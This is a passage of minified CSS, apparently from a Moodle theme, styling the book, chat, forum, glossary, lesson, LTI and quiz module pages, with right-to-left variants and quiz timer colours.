.dir-rtl.path-mod-book .book_toc_none ul
ul{margin-left:0;margin-right:0}.path-mod-book .book_toc_bullets ul
ul{margin-left:20px}.dir-rtl.path-mod-book .book_toc_bullets ul
ul{margin-left:0;margin-right:20px}.path-mod-book .book_toc_bullets li
li{list-style:circle}.path-mod-book .book_toc_bullets li li:before{display:none}.path-mod-book .book_toc_indented
ul{margin-left:5px}.dir-rtl.path-mod-book .book_toc_indented
ul{margin-left:0;margin-right:5px}.path-mod-book .book_toc_indented ul
ul{margin-left:15px}.dir-rtl.path-mod-book .book_toc_indented ul
ul{margin-left:0;margin-right:15px}.path-mod-book .book_toc_indented li
li{list-style:none}.navtop.navtext .chaptername,
.navbottom.navtext
.chaptername{font-weight:bolder}.navtop.navtext a,
.navbottom.navtext
a{display:inline-block;max-width:45%}.navtop.navtext a.bookprev,
.navbottom.navtext
a.bookprev{float:left;text-align:left}.dir-rtl .navtop.navtext a.bookprev,
.dir-rtl .navbottom.navtext
a.bookprev{float:right;text-align:right}@media (max-width: 480px){.path-mod-book .navbottom,
.path-mod-book .navtop,
.dir-rtl.path-mod-book .navbottom,
.dir-rtl.path-mod-book
.navtop{text-align:center}.navtop.navtext a,
.navbottom.navtext
a{display:block;max-width:100%;margin:auto}.navtop.navtext a.bookprev,
.navbottom.navtext a.bookprev,
.dir-rtl .navtop.navtext a.bookprev,
.dir-rtl .navbottom.navtext
a.bookprev{float:none}}.path-mod-chat .chat-event .picture,
.path-mod-chat .chat-message
.picture{width:40px}.path-mod-chat .chat-event
.text{text-align:left}.path-mod-chat #messages-list,
.path-mod-chat #users-list{list-style-type:none;padding:0;margin:0}.path-mod-chat #chat-header{overflow:hidden}.path-mod-chat #chat-input-area table.generaltable
td.cell{padding:1px}@media all and (max-device-width: 320px){.path-mod-chat #input-message{width:150px}}@media all and (min-device-width: 321px) and (max-device-width: 640px){.path-mod-chat #input-message{width:175px}}#page-mod-chat-view .chatcurrentusers
.chatuserdetails{vertical-align:middle}#page-mod-chat-gui_basic #participants
ul{margin:0;padding:0;list-style-type:none}#page-mod-chat-gui_basic #participants ul
li{list-style-type:none;display:inline;margin-right:10px}#page-mod-chat-gui_basic #participants ul li
.userinfo{display:inline}#page-mod-chat-gui_basic
#messages{padding:0;margin:0}#page-mod-chat-gui_basic #messages
dl{padding:0;margin:6px
0}#page-mod-chat-gui_basic #messages
dt{margin-left:0;margin-right:5px;padding:0;display:inline}#page-mod-chat-gui_basic #messages
dd{padding:0;margin:0}#page-mod-chat-gui_header_js-jsupdate .chat-event,
#page-mod-chat-gui_header_js-jsupdate .chat-message{width:100%}.path-mod-chat .yui-layout-unit-top{background:#FFE39D}.path-mod-chat .yui-layout-unit-right{background:#FFD46B}.path-mod-chat .yui-layout-unit-bottom{background:#FFCB44}.path-mod-chat .yui-layout .yui-layout-hd{border:0}.path-mod-chat .yui-layout .yui-layout-unit div.yui-layout-bd{border:0;background:transparent}.path-mod-chat .yui-layout .yui-layout-unit div.yui-layout-unit-right{background:white}.path-mod-choice
.results{border-collapse:separate}.path-mod-choice .results
.data{vertical-align:top;white-space:nowrap}.path-mod-choice
.button{text-align:center}.path-mod-choice
.attemptcell{width:5px;white-space:nowrap}.path-mod-choice .anonymous,
.path-mod-choice
.names{margin-left:auto;margin-right:auto;width:80%}.path-mod-choice
.downloadreport{border-width:0;margin-left:10%}.path-mod-choice
.choiceresponse{width:100%}.path-mod-choice .choiceresponse
.picture{width:10px;white-space:nowrap}.path-mod-choice .choiceresponse
.fullname{width:100%;white-space:nowrap}.path-mod-choice
.responseheader{width:100%;text-align:center;margin-top:10px}.path-mod-choice .choices .option
label{vertical-align:top}.path-mod-choice .choices .option
input{vertical-align:middle}.path-mod-choice .horizontal,
.path-mod-choice
.vertical{margin-left:10%;margin-right:10%}.path-mod-choice .horizontal .choices
.option{padding-right:20px;display:inline-block;white-space:normal}.path-mod-choice .horizontal .choices
.button{margin-top:10px}.path-mod-choice ul.choices
li{list-style:none}.path-mod-choice
.results{text-align:center}.path-mod-choice .results.anonymous
.graph.horizontal{vertical-align:middle;text-align:left;width:70%}.path-mod-choice .results.anonymous .graph.vertical,
.path-mod-choice
.cell{vertical-align:bottom;text-align:center}.path-mod-choice .results.anonymous
th.header{border:1px
solid inherit}.path-mod-choice .results.names
.header{width:10%;white-space:normal}.path-mod-choice .results.names
.cell{vertical-align:top;text-align:left}.path-mod-choice .results.names .user,
.path-mod-choice
#yourselection{padding:5px}.path-mod-choice .results.names .user .attemptaction,
.path-mod-choice .results.names .user .image,
.path-mod-choice .results.names .user
.fullname{float:left}.path-mod-choice .results.names .user
.fullname{padding-left:5px}.path-mod-choice .results
.data.header{width:10%}.path-mod-choice
.responseaction{text-align:center}.path-mod-choice .results
.option{white-space:normal}.path-mod-choice
.response{overflow:auto}.path-mod-choice .results .option,
.path-mod-choice .results .numberofuser,
.path-mod-choice .results
.percentage{font-weight:bold;font-size:108%}#page-mod-choice-report .downloadreport ul
li{list-style:none;padding:0
20px;display:inline;float:left}.path-mod-choice
.clearfloat{float:none;clear:both}.path-mod-choice.dir-rtl .horizontal .choices
.option{padding-right:0px;padding-left:20px;float:right}.path-mod-choice.dir-rtl .results.anonymous
.graph.horizontal{text-align:right}.path-mod-choice.dir-rtl
.results.anonymous{text-align:center}.path-mod-choice.dir-rtl .results.names
.cell{text-align:right}.path-mod-choice.dir-rtl .results.names .user .attemptaction,
.path-mod-choice.dir-rtl .results.names .user .image,
.path-mod-choice.dir-rtl .results.names .user .fullname,
.path-mod-choice.dir-rtl .results.names .user
.fullname{padding-left:0px;padding-right:5px}.path-mod-choice.dir-rtl
.downloadreport{margin-left:0;margin-right:25%}#page-mod-choice-report.dir-rtl .downloadreport ul
li{float:right}#page-mod-choice-view.dir-rtl
.reportlink{text-align:left}.path-mod-data .fieldadd,
.path-mod-data .sortdefault,
.path-mod-data .defaulttemplate,
#page-mod-data-view .datapreferences,
#page-mod-data-preset
.presetmapping{text-align:center}.path-mod-data-field .c0,
#page-mod-data-view #sortsearch
.c0{text-align:right}#page-mod-data-view .approve
img.icon{width:34px;height:34px}#page-mod-data-view
img.list_picture{border:0px}#page-mod-data-view
div.search_none{display:none}#page-mod-data-view div.search_inline,
#page-mod-data-view
form#latlongfieldbrowse{display:inline}#page-mod-data-view
div#data_adv_form{margin-left:auto;margin-right:auto}#page-mod-data-edit
.basefieldinput{width:300px}#page-mod-data-preset .presetmapping
table{text-align:left;margin-left:auto;margin-right:auto}#page-mod-data-preset
.overwritesettings{margin-bottom:1em}#page-mod-data-preset
table.presets{margin-left:auto;margin-right:auto}#page-mod-data-view .datapreferences
label{display:inline-block}.path-mod-data-field .fieldadd,
.path-mod-data-field
.sortdefault{margin:1em
0}.path-mod-data-field .fieldadd select,
.path-mod-data-field .sortdefault
select{margin-left:1em}.path-mod-data-field .fieldname,
.path-mod-data-field
.fielddescription{width:300px}.path-mod-data-field
textarea.optionstextarea{width:300px;height:150px}.path-mod-data-field
input.textareafieldsize{width:50px}.path-mod-data-field
input.picturefieldsize{width:70px}.path-mod-data .action-icon img.portfolio-add-icon{margin-left:0}#page-mod-data-export #notice
span{padding:0
10px}#page-mod-data-edit input[id*="url"]{text-align:left;direction:ltr}.mod-data-default-template
td{vertical-align:top}.mod-data-default-template .template-field{text-align:right}.mod-data-default-template .template-token{text-align:left}.mod-data-default-template
.controls{text-align:center}.mod-data-default-template
searchcontrols{text-align:right}.mod-data-default-template.notapproved{background-color:#FCC}#page-mod-data-templates td.save_template,
#page-mod-data-templates
.template_heading{text-align:center}#page-mod-data-templates
#availabletags_wrapper{max-width:250px}.dir-rtl .mod-data-default-template .template-field{text-align:left}.dir-rtl .mod-data-default-template .template-token{text-align:right}.dir-rtl .mod-data-default-template
searchcontrols{text-align:left}#page-mod-data-edit
.req{cursor:help}#page-mod-data-edit .inline-req
.req{position:absolute}#page-mod-data-edit .inline-req{text-align:left}#page-mod-data-edit .mod-data-input{margin-left:10px}.dir-rtl#page-mod-data-edit .inline-req{text-align:right}.dir-rtl#page-mod-data-edit .mod-data-input{margin-left:0px;margin-right:10px}.box{padding:6px
2px 9px 12px !important;margin-bottom:0px !important}.feedback_switchrequired
img{}span.feedback_info{font-weight:bold}div.feedback_item_box_left,div.feedback_item_box_right{}div.feedback_item_box_left div.feedback_item_label_left, div.feedback_item_box_left
div.feedback_item_presentation_left{margin-left:15px}div.feedback_item_box_right div.feedback_item_label_right, div.feedback_item_box_right
div.feedback_item_presentation_right{margin-right:15px}div.feedback_depend{background:#DDD}div.feedback_complete_depend{background:#EEE}span.feedback_depend{color:#f00}div.feedback_item_number_left,div.feedback_item_left{float:left}div.feedback_item_number_right,div.feedback_item_right{float:right}div.feedback_item_commands_left{float:right;text-align:right}div.feedback_item_commands_right{float:left;text-align:left}li.feedback_item_check_h_left,li.feedback_item_check_h_right,li.feedback_item_radio_h_left,li.feedback_item_radio_h_right{list-style-type:none;display:inline}div.feedback_item_select_h_left,div.feedback_item_select_h_right{display:block}li.feedback_item_check_v_left,li.feedback_item_check_v_right,li.feedback_item_radio_v_left,li.feedback_item_radio_v_right{list-style-type:none;display:block}div.feedback_item_select_v_left,div.feedback_item_select_v_right{display:block}div.feedback_items
label{display:inline}div.feedback_item_captcha_text_left,div.feedback_item_captcha_img_left{display:inline;margin:5px}div.feedback_item_captcha_text_right,div.feedback_item_captcha_img_right{display:inline;margin:5px}hr.feedback_pagebreak{height:8px;color:#aaa;background-color:#aaa;border:0px}.drag_target_active{opacity: .25}.drag_item_active{opacity: .5}ul#feedback_draglist{list-style:none;padding:0;margin:0}div#feedback_dragarea{width:95%}div
img.feedback_bar_image{height:10px}.path-mod-feedback input,
.path-mod-feedback textarea,
.path-mod-feedback .uneditable-input{width:auto}.forumpost{display:block;position:relative;margin:0
0 1em 0;padding:0;border:1px
solid #000;max-width:100%}.forumpost
.row{width:100%;position:relative}.forumpost .row
.left{float:left;width:43px;overflow:hidden}.forumpost .row .left .grouppictures
a{text-align:center;display:block;margin:6px
2px 0 2px}.forumpost .row .left
.grouppicture{width:20px;height:20px}.forumpost .row .topic,
.forumpost .row .content-mask,
.forumpost .row
.options{margin-left:43px}.forumpost .picture
img{margin:4px}.forumpost .options .commands,
.forumpost .content .attachments,
.forumpost .options .footer,
.forumpost .options
.link{text-align:right}.forumpost .options .forum-post-rating{float:left}.forumpost .content
.posting{overflow:auto;max-width:100%}.forumpost .content .attachedimages
img{max-width:100%}.forumpost .post-word-count{font-size: .85em;font-style:italic}.forumpost .shortenedpost .post-word-count{display:inline;padding:0
.3em}.dir-rtl .forumpost .row .topic,
.dir-rtl .forumpost .row .content-mask,
.dir-rtl .forumpost .row
.options{margin-right:43px;margin-left:0}.dir-rtl .forumpost .row
.left{float:right}.dir-rtl.path-mod-forum
.indent{margin-right:3%;margin-left:0}.path-mod-forum .forumolddiscuss,
#page-mod-forum-search
.c0{text-align:right}.path-mod-forum
.indent{margin-left:3%}.path-mod-forum
.forumheaderlist{width:100%;border-width:1px;border-style:solid;border-collapse:separate;margin-top:10px}.path-mod-forum .forumheaderlist
td{border-width:1px 0px 0px 1px;border-style:solid}.path-mod-forum .forumheaderlist th.header.replies
.iconsmall{margin:0
.3em}.path-mod-forum .forumheaderlist
.picture{width:35px}.path-mod-forum .forumheaderlist .discussion
.starter{vertical-align:middle}.path-mod-forum .forumheaderlist .discussion
.lastpost{white-space:nowrap;text-align:right}.path-mod-forum .forumheaderlist .replies,
.path-mod-forum .forumheaderlist .discussion
.author{white-space:nowrap}.path-mod-forum .forumheaderlist thead
.discussionsubscription{text-align:center}#page-mod-forum-subscribers .subscriberdiv,
#page-mod-forum-subscribers
.subscribertable{width:100%;vertical-align:top}#page-mod-forum-subscribers .subscribertable tr
td{vertical-align:top}#page-mod-forum-subscribers .subscribertable tr
td.actions{width:16%;padding-top:3em}#page-mod-forum-subscribers .subscribertable tr td.actions
.actionbutton{margin:0.3em 0;padding:0.5em 0;width:100%}#page-mod-forum-subscribers .subscribertable tr td.existing,
#page-mod-forum-subscribers .subscribertable tr
td.potential{width:42%}#page-mod-forum-discuss
.discussioncontrols{width:100%;margin:5px}#page-mod-forum-discuss .discussioncontrols
.discussioncontrol{width:33%;float:left}#page-mod-forum-discuss
.discussioncontrol.exporttoportfolio{text-align:left}#page-mod-forum-discuss
.discussioncontrol.displaymode{text-align:center}#page-mod-forum-discuss
.discussioncontrol.movediscussion{float:right;width:auto;text-align:right;padding-right:10px}#page-mod-forum-discuss .discussioncontrol.movediscussion
.movediscussionoption{}#page-mod-forum-view
.forumaddnew{margin-bottom:20px}#page-mod-forum-view
.groupmenu{float:left;text-align:left;white-space:nowrap}#page-mod-forum-index .subscription,
#page-mod-forum-view
.subscription{float:right;text-align:right;white-space:nowrap;margin:5px
0}#page-mod-forum-search
.introcontent{padding:15px;font-weight:bold}#page-mod-forum-index .unread a:first-child,
#page-mod-forum-view .unread a:first-child{padding-right:10px}#page-mod-forum-index .unread img,
#page-mod-forum-view .unread
img{margin-left:5px}#page-mod-forum-view .unread
img{margin-left:5px}.dir-rtl#page-mod-forum-view .unread
img{margin-right:5px;margin-left:0}#email
.unsubscribelink{margin-top:20px}#page-mod-forum-view .unread,
.forumpost.unread .row.header,
.path-course-view .unread,span.unread{background-color:#FFD}.forumpost.unread
.row.header{border-bottom:1px solid #DDD}.path-mod-forum .discussion-nav{margin: .5em 0}.path-mod-forum .discussion-nav
ul{margin:0;list-style:none}.dir-rtl.path-mod-forum .discussion-nav .next-discussion:after,
.path-mod-forum .discussion-nav .prev-discussion:before{content:' ◄ '}.dir-rtl.path-mod-forum .discussion-nav .prev-discussion:before,
.path-mod-forum .discussion-nav .next-discussion:after{content:' ► '}.dir-rtl.path-mod-forum .discussion-nav .prev-discussion,
.path-mod-forum .discussion-nav .next-discussion{float:right}.dir-rtl.path-mod-forum .discussion-nav .next-discussion,
.path-mod-forum .discussion-nav .prev-discussion{float:left}.path-mod-forum .preload-subscribe{background:url(/theme/image.php/times/mod_forum/1702984055/t/subscribed) no-repeat -9999px -9999px}.path-mod-forum .preload-unsubscribe{background:url(/theme/image.php/times/mod_forum/1702984055/t/unsubscribed) no-repeat -9999px -9999px}.path-mod-forum
.discussionsubscription{margin-top:-10px;text-align:right;margin-bottom:10px}.path-mod-forum .discussionsubscription>a>img{width:12px;padding:0
4px}.dir-rtl .path-mod-forum
.discussionsubscription{text-align:left}#page-mod-forum-view
img.timedpost{margin-right:5px}.dir-rtl#page-mod-forum-view
img.timedpost{margin:3px
0 0 5px;float:right}.path-mod-glossary
.glossarypost{width:95%;border-collapse:separate;margin:0px
auto;text-align:left}.path-mod-glossary
.glossarypost.entrylist{border-width:0px}.path-mod-glossary .glossarypost.continuous
.concept{display:inline}.path-mod-glossary .glossarypost
.commands{width:200px;white-space:nowrap}.path-mod-glossary .glossarypost
td.picture{width:35px}.path-mod-glossary .glossarypost .entrylowersection
.aliases{text-align:center}.path-mod-glossary .glossarypost .entrylowersection
.icons{text-align:right;padding-right:5px}.path-mod-glossary .glossarypost .entrylowersection
.ratings{text-align:right;padding-right:5px;padding-bottom:2px}.path-mod-glossary .glossarypost .glossary-hidden-note{margin:0
.45em}.path-mod-glossary
.glossarydisplay{margin-left:auto;margin-right:auto}.path-mod-glossary .glossarydisplay
.tabs{width:100%;margin-bottom:0px}.path-mod-glossary .glossarydisplay .tabs
.side{border-style:none;border-width:0px;width:auto}.path-mod-glossary .glossarydisplay
.separator{width:4px}.path-mod-glossary
table.glossarypopup{width:95%}.path-mod-glossary .entrybox, .path-mod-glossary table.glossaryapproval,
.path-mod-glossary .glossarypost .entrylowersection
table{width:100%;margin-bottom:0em}.glossary-activity-picture{float:left}.glossary-activity-content{margin-left:40px}#page-mod-glossary-view
.glossarycontrol{float:right;text-align:right;white-space:nowrap;margin:5px
0}#page-mod-glossary-view table.glossarycategoryheader,
#page-mod-glossary-import
table.glossaryimportexport{margin-left:auto;margin-right:auto}#page-mod-glossary-view
table.glossarycategoryheader{margin-bottom:0em}#page-mod-glossary-view table.glossarycategoryheader
th{padding:0px}#page-mod-glossary-view td.glossarysearchbox
label{display:inline-block}#page-mod-glossary-showentry #page-content{min-width:600px}#page-mod-glossary-print .mod-glossary-entrylist .mod-glossary-entry{vertical-align:top}#page-mod-glossary-print .displayprinticon,
.path-mod-glossary.dir-rtl
.glossarypost{text-align:right}#page-mod-glossary-print
.displaydate{text-align:right;font-size:0.75em}#page-mod-glossary-print
.strong{font-weight:bold}.path-mod-glossary
.printicon{background:url(/theme/image.php/times/core/1702984055/t/print) no-repeat scroll 2px center transparent;padding-left:20px}#page-mod-imscp-view
#imscp_nav{text-align:center;margin-bottom:5px;margin-top:10px}#page-mod-imscp-view #imscp_toc .ygtv-highlight1{font-weight:bold}#page-mod-imscp-view .yui-layout-hd{background-image:none;background-color:#DDD}#page-mod-imscp-view .yui-layout-hd
h2{color:black}.path-mod-imscp
#imscp_child_list{margin-left:1em;width:auto;height:auto}.path-mod-lesson .contents,
.path-mod-lesson .standardtable,
.path-mod-lesson .mform .box.contents,
.path-mod-lesson .invisiblefieldset.fieldsetfix
tr{text-align:left}.path-mod-lesson #layout-table{width:100%}.path-mod-lesson .edit_buttons form,
.path-mod-lesson .edit_buttons
input{display:inline}.path-mod-lesson .userinfotable .cell,
.path-mod-lesson .userinfotable
.userpicture{vertical-align:middle}.path-mod-lesson
.invisiblefieldset.fieldsetfix{display:block}.path-mod-lesson
.slideshow{overflow:auto;padding:15px}.path-mod-lesson .menu
.menuwrapper{max-height:400px;overflow:auto;vertical-align:top;margin-bottom:10px}.path-mod-lesson .menu
ul{list-style:none;padding:5px
0px 0px 5px;margin:0px}.path-mod-lesson .menu ul
li{padding-bottom:5px}.path-mod-lesson
.skip{position:absolute;top:-1000em;width:20em}.path-mod-lesson .branchbuttoncontainer.horizontal div,
.path-mod-lesson .branchbuttoncontainer.horizontal
form{display:inline}.path-mod-lesson
.firstpageoptions{width:30%;margin-left:35%;margin-top:1em}.path-mod-lesson .progress_bar_table,
.path-mod-lesson .progress_bar_completed,
.path-mod-lesson
.progress_bar_todo{padding:0;margin:0}.path-mod-lesson
.progress_bar_token{height:20px;width:5px;padding:0;margin:0}.path-mod-lesson .edit_pages_box
.addlinks{margin:0;margin-bottom:1em}.path-mod-lesson
.progress_bar_completed{background-color:green;text-align:right;vertical-align:middle;color:#FFF}.path-mod-lesson
.resourcecontent{text-align:center}.path-mod-lesson .answeroption .fcheckbox > span,
.path-mod-lesson .answeroption .fradio>span{position:relative;float:left}.path-mod-lesson .answeroption .fcheckbox input,
.path-mod-lesson .answeroption .fradio
input{position:absolute;top:2px;margin-top:0px;left:0}.path-mod-lesson .answeroption .fcheckbox label,
.path-mod-lesson .answeroption .fradio
label{padding-left:20px;float:left}.path-mod-lesson .answeroption .felement label p:last-child{margin-bottom:0px}.path-mod-lesson.dir-rtl .answeroption .fcheckbox > span,
.path-mod-lesson.dir-rtl .answeroption .fradio>span{float:right}.path-mod-lesson.dir-rtl .answeroption .fcheckbox input,
.path-mod-lesson.dir-rtl .answeroption .fradio
input{left:inherit;right:0}.path-mod-lesson.dir-rtl .answeroption .fcheckbox label,
.path-mod-lesson.dir-rtl .answeroption .fradio
label{padding-left:0;padding-right:20px;float:right}#page-mod-lesson-view .password-form
.submitbutton{display:inline}.path-mod-lesson
.reviewessay{width:40%;border:1px
solid #DDD;background-color:#EEE}.path-mod-lesson.dir-rtl .contents,
.path-mod-lesson.dir-rtl .standardtable,
.path-mod-lesson.dir-rtl .mform .box.contents,
.path-mod-lesson.dir-rtl .invisiblefieldset.fieldsetfix
tr{text-align:right}#lesson-timer{text-align:center}.path-mod-lesson
.essayungraded{background-color:#efcfcf}.path-mod-lesson
.essaygraded{background-color:#efefcf}.path-mod-lesson
.essaysent{background-color:#cfefcf}.path-mod-lti
.ltiframe{position:relative;width:100%;height:100%}.path-mod-lti .userpicture,
.path-mod-lti .picture.user,
.path-mod-lti
.picture.teacher{width:35px;height:35px;vertical-align:top}.path-mod-lti .feedback .files,
.path-mod-lti .feedback .grade,
.path-mod-lti .feedback .outcome,
.path-mod-lti .feedback
.finalgrade{float:right}.path-mod-lti .feedback
.disabledfeedback{width:500px;height:250px}.path-mod-lti .feedback
.from{float:left}.path-mod-lti .files
img{margin-right:4px}.path-mod-lti .files
a{white-space:nowrap}.path-mod-lti
.late{color:red}.path-mod-lti
.message{text-align:center}.path-admin-mod-lti .mform .fitem
.fitemtitle{min-width:18em;padding-right:1em}.path-mod-lti .mform .fitem
.fitemtitle{min-width:14em;padding-right:1em}#page-mod-lti-instructor_edit_tool_type .mform .fitem
.fitemtitle{min-width:18em;padding-right:1em}.path-mod-quiz
.statedetails{display:block;font-size:0.7em}#page-mod-quiz-attempt #page .controls,
#page-mod-quiz-summary #page .controls,
#page-mod-quiz-review #page
.controls{text-align:center;margin:8px
auto}#page-mod-quiz-attempt .submitbtns,
#page-mod-quiz-review
.submitbtns{clear:left;text-align:left;padding-top:1.5em}#page-mod-quiz-attempt.dir-rtl .submitbtns,
#page-mod-quiz-review.dir-rtl
.submitbtns{text-align:right}.path-mod-quiz .mod_quiz-redo_question_button{margin:0}.path-mod-quiz input[type="submit"].mod_quiz-redo_question_button{padding:2px
0.8em;font-size:1em}#page-mod-quiz-attempt .mod_quiz-blocked_question_warning .que .formulation,
#page-mod-quiz-review .mod_quiz-blocked_question_warning .que
.formulation{background:#eee;border:1px
solid #dcdcdc}body.jsenabled
.questionflagcheckbox{display:none}#page-mod-quiz-attempt #connection-ok,
#page-mod-quiz-attempt #connection-error{position:fixed;top:0;width:80%;left:10%;color:#555;border-radius:0 0 10px 10px;box-shadow:5px 5px 20px 0 #666;padding:1em
1em 0;z-index:10000}#page-mod-quiz-attempt #connection-error{background-color:#fcc}#page-mod-quiz-attempt #connection-ok{background-color:#cfb;width:60%;left:20%}.generalbox#passwordbox{width:70%;margin-left:auto;margin-right:auto}#passwordform{margin:1em
0}#quiznojswarning{color:red}#quiznojswarning{font-size:0.7em;line-height:1.1}.jsenabled
#quiznojswarning{display:none}.path-mod-quiz #user-picture{margin:0.5em 0}.path-mod-quiz #user-picture
img{width:auto;height:auto;vertical-align:bottom}.path-mod-quiz #mod_quiz_navblock h3.mod_quiz-section-heading{padding:0.7em 0 0;margin:0;clear:both}.path-mod-quiz #mod_quiz_navblock h3.mod_quiz-section-heading:first-child{padding-top:0}.path-mod-quiz
.qnbutton{display:block;position:relative;float:left;width:1.5em;height:1.5em;overflow:hidden;margin:0.3em 0.3em 0.3em 0;padding:0;border:1px
solid #bbb;background:#ddd;text-align:center;vertical-align:middle;line-height:1.5em !important;font-weight:bold;text-decoration:none}.path-mod-quiz.dir-rtl
.qnbutton{float:right}.path-mod-quiz .qnbutton:visited:hover,
.path-mod-quiz .qnbutton:link:hover{text-decoration:underline}.path-mod-quiz .qnbutton .trafficlight,
.path-mod-quiz .qnbutton
.thispageholder{display:block;position:absolute;top:0;bottom:0;left:0;right:0}.path-mod-quiz
.qnbutton.thispage{border-color:#666}.path-mod-quiz .qnbutton.thispage
.thispageholder{border:1px
solid #666}.path-mod-quiz .qnbutton.flagged
.trafficlight{background:url(/theme/image.php/times/quiz/1702984055/navflagged) no-repeat top right}.path-mod-quiz .qnbutton.blocked,
.path-mod-quiz .qnbutton.notyetanswered,
.path-mod-quiz .qnbutton.requiresgrading,
.path-mod-quiz
.qnbutton.invalidanswer{background-color:white}.path-mod-quiz
.qnbutton.correct{background-color:#cfc}.path-mod-quiz .qnbutton.correct
.trafficlight{border-bottom:3px solid #080}.path-mod-quiz
.qnbutton.partiallycorrect{background-color:#ffa}.path-mod-quiz .qnbutton.notanswered,
.path-mod-quiz
.qnbutton.incorrect{background-color:#fcc}.path-mod-quiz
.qnbutton.blocked{color:#999}.path-mod-quiz .qnbutton.notanswered .trafficlight,
.path-mod-quiz .qnbutton.incorrect
.trafficlight{border-top:3px solid #800}.path-mod-quiz
.othernav{clear:both;margin:0.5em 0}.path-mod-quiz .othernav a,
.path-mod-quiz .othernav
input{display:block;margin:0.5em 0}#quiz-timer{display:none;margin-top:1em}#quiz-time-left{font-weight:bold}#quiz-timer.timeleft15{background:#fff}#quiz-timer.timeleft14{background:#fee}#quiz-timer.timeleft13{background:#fdd}#quiz-timer.timeleft12{background:#fcc}#quiz-timer.timeleft11{background:#fbb}#quiz-timer.timeleft10{background:#faa}#quiz-timer.timeleft9{background:#f99}#quiz-timer.timeleft8{background:#f88}#quiz-timer.timeleft7{background:#f77}#quiz-timer.timeleft6{background:#f66}#quiz-timer.timeleft5{background:#f55}#quiz-timer.timeleft4{background:#f44}#quiz-timer.timeleft3{background:#f33}#quiz-timer.timeleft2{background:#f22}#quiz-timer.timeleft1{background:#f11}#quiz-timer.timeleft0{background:#f00}#page-mod-quiz-mod #id_reviewoptionshdr
.fitem{width:23%;margin-left:10px}#page-mod-quiz-mod #id_reviewoptionshdr
fieldset.fgroup{width:100%;text-align:left;margin-left:0}#page-mod-quiz-mod #id_reviewoptionshdr
.fitem{float:left;width:23%;clear:none}#page-mod-quiz-mod.dir-rtl #id_reviewoptionshdr
.fitem{float:right}#page-mod-quiz-mod #id_reviewoptionshdr
.fitemtitle{width:100%;font-weight:bold;text-align:left;height:2.5em;margin-left:0}#page-mod-quiz-mod.dir-rtl #id_reviewoptionshdr
.fitemtitle{text-align:right}#page-mod-quiz-mod #id_reviewoptionshdr
fieldset.fgroup{clear:left;margin:0
0 1em}#page-mod-quiz-mod #id_reviewoptionshdr fieldset.fgroup>span{float:left;clear:left;line-height:1.7}#page-mod-quiz-mod.dir-rtl #id_reviewoptionshdr fieldset.fgroup>span{float:right;clear:right}#page-mod-quiz-mod #id_reviewoptionshdr fieldset.fgroup span
label{margin-left:0.4em}#page-mod-quiz-view .quizinfo,
#page-mod-quiz-view #page .quizgradefeedback,
#page-mod-quiz-view #page
.quizattempt{text-align:center}#page-mod-quiz-view #page .quizattemptsummary td
p{margin-top:0}#page-mod-quiz-view table.quizattemptsummary tr.bestrow
td{border-color:#bce8f1;background-color:#d9edf7}table.quizattemptsummary
.noreviewmessage{color:gray}#page-mod-quiz-view
.generaltable.quizattemptsummary{margin-left:auto;margin-right:auto}#page-mod-quiz-view
.generalbox#feedback{width:70%;margin-left:auto;margin-right:auto;padding-bottom:15px}#page-mod-quiz-view .generalbox#feedback
h2{margin:0}#page-mod-quiz-view .generalbox#feedback
h3{text-align:left}#page-mod-quiz-view.dir-rtl .generalbox#feedback
h3{text-align:center}#page-mod-quiz-view .generalbox#feedback
.overriddennotice{text-align:center;font-size:0.7em}.quizstartbuttondiv.quizsecuremoderequired
input{display:none}.jsenabled .quizstartbuttondiv.quizsecuremoderequired
input{display:inline}body.path-mod-quiz .gradedattempt,
body.path-mod-quiz table tbody tr.gradedattempt>td{border-color:#bce8f1;background-color:#d9edf7}.quizattemptcounts{clear:left;text-align:center;display:inline;margin-left:20%}.dir-rtl
.quizattemptcounts{margin-left:0;margin-right:20%}#page-mod-quiz-view .quizattemptcounts,
.dir-rtl #page-mod-quiz-view
.quizattemptcounts{display:block;margin-left:0;margin-right:0}#page-mod-quiz-summary
#content{text-align:center}#page-mod-quiz-summary
.questionflag{vertical-align:text-bottom}#page-mod-quiz-summary #quiz-timer{text-align:center;margin-top:1em}#page-mod-quiz-summary
.submitbtns{margin-top:1.5em}@media
print{.quiz-secure-window
*{display:none !important}}table.quizreviewsummary{width:100%}table.quizreviewsummary
th.cell{padding:1px
0.5em 1px 1em;font-weight:bold;text-align:right;width:10em;background:#f0f0f0}table.quizreviewsummary
td.cell{padding:1px
1em 1px 0.5em;text-align:left;background:#fafafa}.dir-rtl table.quizreviewsummary
td.cell{text-align:right}#page-mod-quiz-comment
.mform{width:100%}#page-mod-quiz-comment .mform
fieldset{margin:0}#page-mod-quiz-comment
.que{margin:0}#page-mod-quiz-report
h2.main{clear:both}#page-mod-quiz-report div#commands,
#page-mod-quiz-report
.controls{text-align:center}#page-mod-quiz-report
.dubious{background-color:#fcc}#page-mod-quiz-report
.highlight{border:1px
solid #bce8f1;background-color:#d9edf7}#page-mod-quiz-report
.negcovar{border:medium solid pink}#page-mod-quiz-report
.toggleincludeauto{text-align:center}#page-mod-quiz-report
.gradetheselink{font-size:0.8em}#page-mod-quiz-report .mform fieldset.fgroup span
label{margin-right:14px}#page-mod-quiz-report table
th{white-space:normal}#page-mod-quiz-report table#attempts td,
#page-mod-quiz-report table.quizresponseanalysis
td{word-wrap:break-word;max-width:20em}#page-mod-quiz-report table.titlesleft
td.c0{font-weight:bold}#page-mod-quiz-report table
.numcol{text-align:center;vertical-align:middle !important}#page-mod-quiz-report
table#attempts{clear:both;width:80%;margin:0.2em auto}#page-mod-quiz-report table#attempts .header,
#page-mod-quiz-report table#attempts
.cell{padding:4px}#page-mod-quiz-report table#attempts .header
.commands{display:inline}#page-mod-quiz-report table#attempts
.picture{width:40px}#page-mod-quiz-report table#attempts
td{border-left-width:1px;border-right-width:1px;border-left-style:solid;border-right-style:solid;vertical-align:middle}#page-mod-quiz-report table#attempts
.header{text-align:left}#page-mod-quiz-report table#attempts
.picture{text-align:center !important}#page-mod-quiz-report table#attempts.grades span.que,
#page-mod-quiz-report table#attempts
span.avgcell{white-space:nowrap}#page-mod-quiz-report table#attempts span.que
.requiresgrading{white-space:normal}#page-mod-quiz-report table#attempts
.questionflag{vertical-align:text-bottom;padding-left:6px}.dir-rtl#page-mod-quiz-report table#attempts
.questionflag{padding-right:6px;padding-left:0}#page-mod-quiz-report .graph.flexible-wrap{text-align:center;overflow:auto}#page-mod-quiz-report
#cachingnotice{margin-bottom:1em;padding:0.2em}#page-mod-quiz-report #cachingnotice
